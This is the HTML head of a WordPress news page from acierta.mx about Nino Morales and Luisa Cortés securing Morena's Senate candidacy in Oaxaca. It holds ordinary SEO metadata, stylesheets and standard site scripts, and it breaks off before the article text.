

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acierta.mx/336569/nino-morales-y-luisa-cortes-por-la-candidatura-al-senado-por-morena/
body_size: 19004
content:
<!DOCTYPE html>
<html dir="ltr" lang="es-MX" prefix="og: https://ogp.me/ns#">
<head>
    <meta name="facebook-domain-verification" content="uoh1vza473mce8j28d0j1xxx3eyh2j" />
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.acierta.mx/xmlrpc.php"/>
                    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>Nino Morales y Luisa Cortés, por la candidatura al Senado por Morena - Acierta</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.6 - aioseo.com -->
	<meta name="description" content="Luis Carrasco. El ex secretario de Administración del Gobierno del Estado de Oaxaca, Antonino Morales Toledo, quedó como el ganador de la primera fórmula de las candidaturas al Senado de la República por parte del partido Movimiento Regeneración Nacional (Morena). Originario de la Heroica Villa de San Blas Atempa, Nino Morales estudió Ingeniería Mecánica en" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="redaccion"/>
	<link rel="canonical" href="https://www.acierta.mx/336569/nino-morales-y-luisa-cortes-por-la-candidatura-al-senado-por-morena/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.6" />
		<meta property="og:locale" content="es_MX" />
		<meta property="og:site_name" content="Acierta -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Nino Morales y Luisa Cortés, por la candidatura al Senado por Morena - Acierta" />
		<meta property="og:description" content="Luis Carrasco. El ex secretario de Administración del Gobierno del Estado de Oaxaca, Antonino Morales Toledo, quedó como el ganador de la primera fórmula de las candidaturas al Senado de la República por parte del partido Movimiento Regeneración Nacional (Morena). Originario de la Heroica Villa de San Blas Atempa, Nino Morales estudió Ingeniería Mecánica en" />
		<meta property="og:url" content="https://www.acierta.mx/336569/nino-morales-y-luisa-cortes-por-la-candidatura-al-senado-por-morena/" />
		<meta property="og:image" content="https://www.acierta.mx/wp-content/uploads/2024/02/nino_morales-1.jpg" />
		<meta property="og:image:secure_url" content="https://www.acierta.mx/wp-content/uploads/2024/02/nino_morales-1.jpg" />
		<meta property="og:image:width" content="1079" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2024-02-08T16:45:16+00:00" />
		<meta property="article:modified_time" content="2024-02-08T16:45:16+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Nino Morales y Luisa Cortés, por la candidatura al Senado por Morena - Acierta" />
		<meta name="twitter:description" content="Luis Carrasco. El ex secretario de Administración del Gobierno del Estado de Oaxaca, Antonino Morales Toledo, quedó como el ganador de la primera fórmula de las candidaturas al Senado de la República por parte del partido Movimiento Regeneración Nacional (Morena). Originario de la Heroica Villa de San Blas Atempa, Nino Morales estudió Ingeniería Mecánica en" />
		<meta name="twitter:image" content="https://www.acierta.mx/wp-content/uploads/2024/02/nino_morales-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.acierta.mx\/336569\/nino-morales-y-luisa-cortes-por-la-candidatura-al-senado-por-morena\/#blogposting","name":"Nino Morales y Luisa Cort\u00e9s, por la candidatura al Senado por Morena - Acierta","headline":"Nino Morales y Luisa Cort\u00e9s, por la candidatura al Senado por Morena","author":{"@id":"https:\/\/www.acierta.mx\/author\/redaccion\/#author"},"publisher":{"@id":"https:\/\/www.acierta.mx\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.acierta.mx\/wp-content\/uploads\/2024\/02\/nino_morales-1.jpg","width":1079,"height":720},"datePublished":"2024-02-08T10:45:16-06:00","dateModified":"2024-02-08T10:45:16-06:00","inLanguage":"es-MX","mainEntityOfPage":{"@id":"https:\/\/www.acierta.mx\/336569\/nino-morales-y-luisa-cortes-por-la-candidatura-al-senado-por-morena\/#webpage"},"isPartOf":{"@id":"https:\/\/www.acierta.mx\/336569\/nino-morales-y-luisa-cortes-por-la-candidatura-al-senado-por-morena\/#webpage"},"articleSection":"Destacadas, Pol\u00edtica"},{"@type":"BreadcrumbList","@id":"https:\/\/www.acierta.mx\/336569\/nino-morales-y-luisa-cortes-por-la-candidatura-al-senado-por-morena\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.acierta.mx\/#listItem","position":1,"name":"Inicio","item":"https:\/\/www.acierta.mx\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.acierta.mx\/336569\/nino-morales-y-luisa-cortes-por-la-candidatura-al-senado-por-morena\/#listItem","name":"Nino Morales y Luisa Cort\u00e9s, por la candidatura al Senado por Morena"}},{"@type":"ListItem","@id":"https:\/\/www.acierta.mx\/336569\/nino-morales-y-luisa-cortes-por-la-candidatura-al-senado-por-morena\/#listItem","position":2,"name":"Nino Morales y Luisa Cort\u00e9s, por la candidatura al Senado por Morena","previousItem":{"@type":"ListItem","@id":"https:\/\/www.acierta.mx\/#listItem","name":"Inicio"}}]},{"@type":"Organization","@id":"https:\/\/www.acierta.mx\/#organization","name":"Acierta","url":"https:\/\/www.acierta.mx\/"},{"@type":"Person","@id":"https:\/\/www.acierta.mx\/author\/redaccion\/#author","url":"https:\/\/www.acierta.mx\/author\/redaccion\/","name":"redaccion"},{"@type":"WebPage","@id":"https:\/\/www.acierta.mx\/336569\/nino-morales-y-luisa-cortes-por-la-candidatura-al-senado-por-morena\/#webpage","url":"https:\/\/www.acierta.mx\/336569\/nino-morales-y-luisa-cortes-por-la-candidatura-al-senado-por-morena\/","name":"Nino Morales y Luisa Cort\u00e9s, por la candidatura al Senado por Morena - Acierta","description":"Luis Carrasco. El ex secretario de Administraci\u00f3n del Gobierno del Estado de Oaxaca, Antonino Morales Toledo, qued\u00f3 como el ganador de la primera f\u00f3rmula de las candidaturas al Senado de la Rep\u00fablica por parte del partido Movimiento Regeneraci\u00f3n Nacional (Morena). Originario de la Heroica Villa de San Blas Atempa, Nino Morales estudi\u00f3 Ingenier\u00eda Mec\u00e1nica en","inLanguage":"es-MX","isPartOf":{"@id":"https:\/\/www.acierta.mx\/#website"},"breadcrumb":{"@id":"https:\/\/www.acierta.mx\/336569\/nino-morales-y-luisa-cortes-por-la-candidatura-al-senado-por-morena\/#breadcrumblist"},"author":{"@id":"https:\/\/www.acierta.mx\/author\/redaccion\/#author"},"creator":{"@id":"https:\/\/www.acierta.mx\/author\/redaccion\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.acierta.mx\/wp-content\/uploads\/2024\/02\/nino_morales-1.jpg","@id":"https:\/\/www.acierta.mx\/336569\/nino-morales-y-luisa-cortes-por-la-candidatura-al-senado-por-morena\/#mainImage","width":1079,"height":720},"primaryImageOfPage":{"@id":"https:\/\/www.acierta.mx\/336569\/nino-morales-y-luisa-cortes-por-la-candidatura-al-senado-por-morena\/#mainImage"},"datePublished":"2024-02-08T10:45:16-06:00","dateModified":"2024-02-08T10:45:16-06:00"},{"@type":"WebSite","@id":"https:\/\/www.acierta.mx\/#website","url":"https:\/\/www.acierta.mx\/","name":"Acierta","inLanguage":"es-MX","publisher":{"@id":"https:\/\/www.acierta.mx\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Acierta &raquo; Feed" href="https://www.acierta.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Acierta &raquo; RSS de los comentarios" href="https://www.acierta.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Acierta &raquo; Nino Morales y Luisa Cortés, por la candidatura al Senado por Morena RSS de los comentarios" href="https://www.acierta.mx/336569/nino-morales-y-luisa-cortes-por-la-candidatura-al-senado-por-morena/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.acierta.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.acierta.mx/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.acierta.mx/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.acierta.mx/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.acierta.mx/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='discussion-default-style-css' href='https://www.acierta.mx/wp-content/themes/discussionwp/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='discussion-modules-css' href='https://www.acierta.mx/wp-content/themes/discussionwp/assets/css/modules.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='discussion-modules-inline-css' type='text/css'>
@media only screen and (max-width: 1440px) and (min-width:1201px){
.mkd-pb-one-holder .mkd-pb-one-non-featured .mkd-pt-seven-item:last-child{
    display: none;
}

.mkd-pb-one-holder .mkd-pb-one-non-featured .mkd-pt-seven-item .mkd-pt-seven-item-inner{
 padding: 13px;   
}
}

@media only screen and (max-width: 1024px) {
    .mkd-top-bar .widget_nav_menu{
        display: none;
    }
}
@media only screen and (max-width: 768px) {
    .mkd-top-bar .mkd-position-right-inner > .widget:first-child{
        margin-right: 0px;
    }
    .mkd-top-bar #lang_sel{
        display: none;
    }
}@media only screen and (min-width: 1024px) and (max-width: 1400px){}
</style>
<link rel='stylesheet' id='discussion-font_awesome-css' href='https://www.acierta.mx/wp-content/themes/discussionwp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='discussion-font_elegant-css' href='https://www.acierta.mx/wp-content/themes/discussionwp/assets/css/elegant-icons/style.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='discussion-ion_icons-css' href='https://www.acierta.mx/wp-content/themes/discussionwp/assets/css/ion-icons/css/ionicons.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='discussion-linea_icons-css' href='https://www.acierta.mx/wp-content/themes/discussionwp/assets/css/linea-icons/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='discussion-modules-responsive-css' href='https://www.acierta.mx/wp-content/themes/discussionwp/assets/css/modules-responsive.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='discussion-style-dynamic-responsive-css' href='https://www.acierta.mx/wp-content/themes/discussionwp/assets/css/style_dynamic_responsive.css?ver=1709921995' type='text/css' media='all' />
<link rel='stylesheet' id='discussion-style-dynamic-css' href='https://www.acierta.mx/wp-content/themes/discussionwp/assets/css/style_dynamic.css?ver=1709921995' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.acierta.mx/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='discussion-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CABeeZee%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.acierta.mx/wp-content/plugins/jetpack/css/jetpack.css?ver=13.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.acierta.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.acierta.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TX9JLM62" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.acierta.mx"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TX9JLM62");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.acierta.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.acierta.mx/wp-json/wp/v2/posts/336569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.acierta.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://www.acierta.mx/?p=336569' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.acierta.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.acierta.mx%2F336569%2Fnino-morales-y-luisa-cortes-por-la-candidatura-al-senado-por-morena%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.acierta.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.acierta.mx%2F336569%2Fnino-morales-y-luisa-cortes-por-la-candidatura-al-senado-por-morena%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.141.0" />	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
